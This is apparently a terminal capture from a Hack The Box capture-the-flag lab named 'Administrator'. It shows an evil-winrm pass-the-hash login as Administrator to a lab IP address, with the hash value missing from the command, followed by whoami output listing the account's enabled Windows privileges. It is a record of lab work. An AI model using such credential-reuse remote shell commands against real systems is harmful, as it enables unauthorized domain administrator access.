 ┌─[axk8@kali2708]─[~/CTF/HTB/Administrator]
└─$ evil-winrm -i 10.129.90.173 -u Administrator -H
Evil-WinRM shell v4.1
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
*Evil-WinRM* PS C:\Users\Administrator\Documents>
KALI